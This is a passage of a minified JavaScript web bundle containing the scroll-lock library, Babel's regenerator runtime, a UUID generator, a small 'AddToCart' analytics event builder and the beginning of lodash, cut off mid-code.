o=u(l,n,!1);if(d(l,'input[type="range"]'))return!1;if(r||d(l,'textarea, [contenteditable="true"]')&&u(l,n)||d(l,n)){var a=!1;g(l)&&b(l)?(c.up&&f(l)||c.down&&p(l))&&(a=!0):f(l)&&p(l)?(c.left&&g(l)||c.right&&b(l))&&(a=!0):(i.up&&f(l)||i.down&&p(l)||i.left&&g(l)||i.right&&b(l))&&(a=!0),a&&(o?t(o,!0):e.cancelable&&e.preventDefault())}else t(o)}else e.cancelable&&e.preventDefault()}(e.target)}}},{passive:!1}),document.addEventListener("touchend",function(e){v.scroll||(v.startTouchY=0,v.startTouchX=0)}));var J=function(e){for(var t=1;t<arguments.length;t++){var l=null!=arguments[t]?arguments[t]:{},r=Object.keys(l);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(l).filter(function(e){return Object.getOwnPropertyDescriptor(l,e).enumerable}))),r.forEach(function(t){var r,o;r=e,o=l[t],t in r?Object.defineProperty(r,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[t]=o})}return e}({disablePageScroll:S,enablePageScroll:m,getScrollState:y,clearQueueScrollLocks:k,getTargetScrollBarWidth:w,getCurrentTargetScrollBarWidth:A,getPageScrollBarWidth:T,getCurrentPageScrollBarWidth:G,addScrollableSelector:x,removeScrollableSelector:L,addScrollableTarget:W,removeScrollableTarget:F,addLockableSelector:Y,addLockableTarget:P,addFillGapSelector:j,removeFillGapSelector:M,addFillGapTarget:O,removeFillGapTarget:q,setFillGapMethod:E,refillGaps:N,_state:v},{hide:function(e){c('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),S(e)},show:function(e){c('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),m(e)},toggle:function(e){c('"toggle" is deprecated! Do not use it.'),y()?S():m(e)},getState:function(){return c('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),y()},getWidth:function(){return c('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),T()},getCurrentWidth:function(){return c('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),G()},setScrollableTargets:function(e){c('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),W(e)},setFillGapSelectors:function(e){c('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),j(e)},setFillGapTargets:function(e){c('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),O(e)},clearQueue:function(){c('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),k()}});t.default=J}]).default;var t=e.exports;window["scroll-lock"]={disablePageScroll:t.disablePageScroll,enablePageScroll:t.enablePageScroll}}();

!function(){"use strict";let t;function e(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(s){n(s);return}u.done?e(c):Promise.resolve(c).then(r,o)}function n(t){return function(){var n=this,r=arguments;return new Promise(function(o,i){var a=t.apply(n,r);function u(t){e(a,o,i,u,c,"next",t)}function c(t){e(a,o,i,u,c,"throw",t)}u(void 0)})}}function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var a={exports:{}};!function(t){var e=function(t){var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(s){c=function(t,e,n){return t[e]=n}}function f(t,n,r,o){var i,a,u=Object.create((n&&n.prototype instanceof _?n:_).prototype),c=new j(o||[]);return u._invoke=(i=c,a=p,function(n,o){if(a===d)throw Error("Generator is already running");if(a===h){if("throw"===n)throw o;return T()}for(i.method=n,i.arg=o;;){var u=i.delegate;if(u){var c=function t(n,r){var o=n.iterator[r.method];if(o===e){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method))return v;r.method="throw",r.arg=TypeError("The iterator does not provide a 'throw' method")}return v}var i=l(o,n.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[n.resultName]=a.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,v):a:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,v)}(u,i);if(c){if(c===v)continue;return c}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(a===p)throw a=h,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);a=d;var s=l(t,r,i);if("normal"===s.type){if(a=i.done?h:"suspendedYield",s.arg===v)continue;return{value:s.arg,done:i.done}}"throw"===s.type&&(a=h,i.method="throw",i.arg=s.arg)}}),u}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}t.wrap=f;var p="suspendedStart",d="executing",h="completed",v={};function _(){}function g(){}function y(){}var m={};c(m,i,function(){return this});var b=Object.getPrototypeOf,w=b&&b(b(L([])));w&&w!==n&&r.call(w,i)&&(m=w);var C=y.prototype=_.prototype=Object.create(m);function S(t){["next","throw","return"].forEach(function(e){c(t,e,function(t){return this._invoke(e,t)})})}function O(t,e){var n;this._invoke=function(o,i){function a(){return new e(function(n,a){!function n(o,i,a,u){var c=l(t[o],t,i);if("throw"===c.type)u(c.arg);else{var s=c.arg,f=s.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then(function(t){n("next",t,a,u)},function(t){n("throw",t,a,u)}):e.resolve(f).then(function(t){s.value=t,a(s)},function(t){return n("throw",t,a,u)})}}(o,i,n,a)})}return n=n?n.then(a,a):a()}}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function L(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:T}}function T(){return{value:e,done:!0}}return g.prototype=y,c(C,"constructor",y),c(y,"constructor",g),g.displayName=c(y,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,c(t,u,"GeneratorFunction")),t.prototype=Object.create(C),t},t.awrap=function(t){return{__await:t}},S(O.prototype),c(O.prototype,a,function(){return this}),t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(f(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then(function(t){return t.done?t.value:a.next()})},S(C),c(C,u,"Generator"),c(C,i,function(){return this}),c(C,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=L,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(x),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return u.type="throw",u.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else if(s){if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else throw Error("try statement without catch or finally")}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return(a.type=t,a.arg=e,i)?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:L(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=e}catch(n){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}(a);var u=i(a.exports),c=new Uint8Array(16);function s(){if(!ed&&!(ed="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ed(c)}for(var f=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,l=[],p=0;p<256;++p)l.push((p+256).toString(16).substr(1));var d=function(){return"".concat(Date.now(),"_").concat((function(t,e,n){var r=(t=t||{}).random||(t.rng||s)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var o=0;o<16;++o)e[n+o]=r[o];return e}return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(l[t[e+0]]+l[t[e+1]]+l[t[e+2]]+l[t[e+3]]+"-"+l[t[e+4]]+l[t[e+5]]+"-"+l[t[e+6]]+l[t[e+7]]+"-"+l[t[e+8]]+l[t[e+9]]+"-"+l[t[e+10]]+l[t[e+11]]+l[t[e+12]]+l[t[e+13]]+l[t[e+14]]+l[t[e+15]]).toLowerCase();if(!("string"==typeof n&&f.test(n)))throw TypeError("Stringified UUID is invalid");return n}(r)})().replace(/-/g,""))},h=function(t,e,n,r){return{dataId:r,payAmount:t,currency:e,eventId:n||"addToCart".concat(d()),eventTime:Date.now(),eventName:"AddToCart"}};function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var _={exports:{}};_.exports,function(t,e){(function(){var n,r="Expected a function",i="__lodash_hash_undefined__",a="__lodash_placeholder__",u=1/0,c=0/0,s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],f="[object Arguments]",l="[object Array]",p="[object Boolean]",d="[object Date]",h="[object Error]",v="[object Function]",_="[object GeneratorFunction]",g="[object Map]",y="[object Number]",m="[object Object]",b="[object Promise]",w="[object RegExp]",C="[object Set]",S="[object String]",O="[object Symbol]",E="[object WeakMap]",x="[object ArrayBuffer]",j="[object DataView]",L="[object Float32Array]",T="[object Float64Array]",I="[object Int8Array]",A="[object Int16Array]",k="[object Int32Array]",D="[object Uint8Array]",R="[object Uint8ClampedArray]",P="[object Uint16Array]",N="[object Uint32Array]",U=/\b__p \+= '';/g,M=/\b(__p \+=) '' \+/g,F=/(__e\(.*?\)|\b__t\)) \+\n'';/g,B=/&(?:amp|lt|gt|quot|#39);/g,q=/[&<>"']/g,W=RegExp(B.source),z=RegExp(q.source),V=/<%-([\s\S]+?)%>/g,H=/<%([\s\S]+?)%>/g,Y=/<%=([\s\S]+?)%>/g,G=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,X=/^\w*$/,J=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,K=/[\\^$.*+?()[\]{}|]/g,Z=RegExp(K.source),Q=/^\s+/,tt=/\s/,te=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,tn=/\{\n\/\* \[wrapped with (.+)\] \*/,tr=/,? & /,to=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ti=/[()=,{}\[\]\/\s]/,ta=/\\(\\)?/g,tu=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tc=/\w*$/,ts=/^[-+]0x[0-9a-f]+$/i,tf=/^0b[01]+$/i,tl=/^\[object .+?Constructor\]$/,tp=/^0o[0-7]+$/i,td=/^(?:0|[1-9]\d*)$/,th=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,tv=/($^)/,t_=/['\n\r\u2028\u2029\\]/g,tg="\ud800-\udfff",ty="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",tm="\\u2700-\\u27bf",tb="a-z\\xdf-\\xf6\\xf8-\\xff",tw="A-Z\\xc0-\\xd6\\xd8-\\xde",tC="\\ufe0e\\ufe0f",tS="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tO="['’]",tE="["+tS+"]",tx="["+ty+"]",tj="["+tb+"]",tL="[^"+tg+tS+"\\d+"+tm+tb+tw+"]",tT="\ud83c[\udffb-\udfff]",tI="[^"+tg+"]",tA="(?:\ud83c[\udde6-\uddff]){2}",tk="[\ud800-\udbff][\udc00-\udfff]",tD="["+tw+"]",tR="\\u200d",tP="(?:"+tj+"|"+tL+")",tN="(?:"+tO+"(?:d|ll|m|re|s|t|ve))?",tU="(?:"+tO+"(?:D|LL|M|RE|S|T|VE))?",tM="(?:"+tx+"|"+tT+")?",tF="["+tC+"]?",tB="(?:"+tR+"(?:"+[tI,tA,tk].join("|")+")"+tF+tM+")*",tq=tF+tM+tB,t$="(?:"+["["+tm+"]",tA,tk].join("|")+")"+tq,tW="(?:"+[tI+tx+"?",tx,tA,tk,"["+tg+"]"].join("|")+")",tz=RegExp(tO,"g"),tV=RegExp(tx,"g"),tH=RegExp(tT+"(?="+tT+")|"+tW+tq,"g"),tY=RegExp([tD+"?"+tj+"+"+tN+"(?="+[tE,tD,"$"].join("|")+")","(?:"+tD+"|"+tL+")+"+tU+"(?="+[tE,tD+tP,"$"].join("|")+")",tD+"?"+tP+"+"+tN,tD+"+"+tU,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",t$].join("|"),"g"),tG=RegExp("["+tR+tg+ty+tC+"]"),tX=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,tJ=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],tK=-1,tZ={};tZ[L]=tZ[T]=tZ[I]=tZ[A]=tZ[k]=tZ[D]=tZ[R]=tZ[P]=tZ[N]=!0,tZ[f]=tZ[l]=tZ[x]=tZ[p]=tZ[j]=tZ[d]=tZ[h]=tZ[v]=tZ[g]=tZ[y]=tZ[m]=tZ[w]=tZ[C]=tZ[S]=tZ[E]=!1;var tQ={};tQ[f]=tQ[l]=tQ[x]=tQ[j]=tQ[p]=tQ[d]=tQ[L]=tQ[T]=tQ[I]=tQ[A]=tQ[k]=tQ[g]=tQ[y]=tQ[m]=tQ[w]=tQ[C]=tQ[S]=tQ[O]=tQ[D]=tQ[R]=tQ[P]=tQ[N]=!0,tQ[h]=tQ[v]=tQ[E]=!1;var t0={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},t1=parseFloat,t2=parseInt,t3="object"==typeof o&&o&&o.Object===Object&&o,t9="object"==typeof self&&self&&self.Object===Object&&self,t6=t3||t9||Function("return this")(),t4=e&&!e.nodeType&&e,t8=t4&&t&&!t.nodeType&&t,t5=t8&&t8.exports===t4,t7=t5&&t3.process,et=function(){try{var t=t8&&t8.require&&t8.require("util").types;if(t)return t;return t7&&t7.binding&&t7.binding("util")}catch(e){}}(),ee=et&&et.isArrayBuffer,en=et&&et.isDate,er=et&&et.isMap,eo=et&&et.isRegExp,ei=et&&et.isSet,ea=et&&et.isTypedArray;function eu(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function ec(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}function es(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function ef(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function el(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function ep(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}function ed(t,e){return!!(null==t?0:t.length)&&eS(t,e,0)>-1}function eh(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}function ev(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function e_(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}function eg(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}function ey(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function em(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var eb=ej("length");function ew(t,e,n){var r;return n(t,function(t,n,o){if(e(t,n,o))return r=n,!1}),r}function eC(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return -1}function eS(t,e,n){return e==e?function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return -1}(t,e,n):eC(t,eE,n)}function eO(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return -1}function eE(t){return t!=t}function ex(t,e){var n=null==t?0:t.length;return n?eI(t,e)/n:c}function ej(t){return function(e){return null==e?n:e[t]}}function eL(t){return function(e){return null==t?n:t[e]}}function eT(t,e,n,r,o){return o(t,function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)}),n}function eI(t,e){for(var r,o=-1,i=t.length;++o<i;){var a=e(t[o]);a!==n&&(r=r===n?a:r+a)}return r}function eA(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function ek(t){return t?t.slice(0,eG(t)+1).replace(Q,""):t}function eD(t){return function(e){return t(e)}}function eR(t,e){return ev(e,function(e){return t[e]})}function eP(t,e){return t.has(e)}function eN(t,e){for(var n=-1,r=t.length;++n<r&&eS(e,t[n],0)>-1;);return n}function eU(t,e){for(var n=t.length;n--&&eS(e,t[n],0)>-1;);return n}var eM=eL({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),eF=eL({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function eB(t){return"\\"+t0[t]}function eq(t){return tG.test(t)}function e$(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function eW(t,e){return function(n){return t(e(n))}}function ez(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var u=t[n];(u===e||u===a)&&(t[n]=a,i[o++]=n)}return i}function eV(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function eH(t){return eq(t)?function(t){for(var e=tH.lastIndex=0;tH.test(t);)++e;return e}(t):eb(t)}function eY(t){return eq(t)?t.match(tH)||[]:t.split("")}function eG(t){for(var e=t.length;e--&&tt.test(t.charAt(e)););return e}var eX=eL({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),eJ=function t(e){var o,tt,tg,ty,tm=(e=null==e?t6:eJ.defaults(t6.Object(),e,eJ.pick(t6,tJ))).Array,tb=e.Date,tw=e.Error,tC=e.Function,tS=e.Math,tO=e.Object,tE=e.RegExp,tx=e.String,tj=e.TypeError,tL=tm.prototype,tT=tC.prototype,tI=tO.prototype,tA=e["__core-js_shared__"],tk=tT.toString,tD=tI.hasOwnProperty,tR=0,tP=(o=/[^.]+$/.exec(tA&&tA.keys&&tA.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"",tN=tI.toString,tU=tk.call(tO),tM=t6._,tF=tE("^"+tk.call(tD).replace(K,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),tB=t5?e.Buffer:n,tq=e.Symbol,t$=e.Uint8Array,tW=tB?tB.allocUnsafe:n,tH=eW(tO.getPrototypeOf,tO),tG=tO.create,t0=tI.propertyIsEnumerable,t3=tL.splice,t9=tq?tq.isConcatSpreadable:n,t4=tq?tq.iterator:n,t8=tq?tq.toStringTag:n,t7=function(){try{var t=oy(tO,"defineProperty");return t({},"",{}),t}catch(e){}}(),et=e.clearTimeout!==t6.clearTimeout&&e.clearTimeout,eb=tb&&tb.now!==t6.Date.now&&tb.now,eL=e.setTimeout!==t6.setTimeout&&e.setTimeout,eK=tS.ceil,eZ=tS.floor,eQ=tO.getOwnPropertySymbols,e0=tB?tB.isBuffer:n,e1=e.isFinite,e2=tL.join,e3=eW(tO.keys,tO),e9=tS.max,e6=tS.min,e4=tb.now,e8=e.parseInt,e5=tS.random,e7=tL.reverse,nt=oy(e,"DataView"),ne=oy(e,"Map"),nn=oy(e,"Promise"),nr=oy(e,"Set"),no=oy(e,"WeakMap"),ni=oy(tO,"create"),na=no&&new no,nu={},nc=oW(nt),ns=oW(ne),nf=oW(nn),nl=oW(nr),np=oW(no),nd=tq?tq.prototype:n,nh=nd?nd.valueOf:n,nv=nd?nd.toString:n;function n_(t){if(iZ(t)&&!iq(t)&&!(t instanceof nb)){if(t instanceof nm)return t;if(tD.call(t,"__wrapped__"))return oz(t)}return new nm(t)}var ng=function(){function t(){}return function(e){if(!iK(e))return{};if(tG)return tG(e);t.prototype=e;var r=new t;return t.prototype=n,r}}();function ny(){}function nm(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=n}function nb(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function nw(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nC(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nS(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nO(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new nS;++e<n;)this.add(t[e])}function nE(t){var e=this.__data__=new nC(t);this.size=e.size}function nx(t,e){var n=iq(t),r=!n&&iB(t),o=!n&&!r&&iV(t),i=!n&&!r&&!o&&i4(t),a=n||r||o||i,u=a?eA(t.length,tx):[],c=u.length;for(var s in t)(e||tD.call(t,s))&&!(a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||oE(s,c)))&&u.push(s);return u}function nj(t){var e=t.length;return e?t[rd(0,e-1)]:n}function nL(t,e){return oB(rH(t),nU(e,0,t.length))}function nT(t){return oB(rH(t))}function nI(t,e,r){(r===n||iU(t[e],r))&&(r!==n||e in t)||nP(t,e,r)}function nA(t,e,r){var o=t[e];tD.call(t,e)&&iU(o,r)&&(r!==n||e in t)||nP(t,e,r)}function nk(t,e){for(var n=t.length;n--;)if(iU(t[n][0],e))return n;return -1}function nD(t,e,n,r){return n$(t,function(t,o,i){e(r,t,n(t),i)}),r}function nR(t,e){return t&&rY(e,ay(e),t)}function nP(t,e,n){"__proto__"==e&&t7?t7(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function nN(t,e){for(var r=-1,o=e.length,i=tm(o),a=null==t;++r<o;)i[r]=a?n:ad(t,e[r]);return i}function nU(t,e,r){return t==t&&(r!==n&&(t=t<=r?t:r),e!==n&&(t=t>=e?t:e)),t}function nM(t,e,r,o,i,a){var u,c=1&e,s=2&e;if(r&&(u=i?r(t,o,i,a):r(t)),u!==n)return u;if(!iK(t))return t;var l=iq(t);if(l){if(b=(h=t).length,E=new h.constructor(b),b&&"string"==typeof 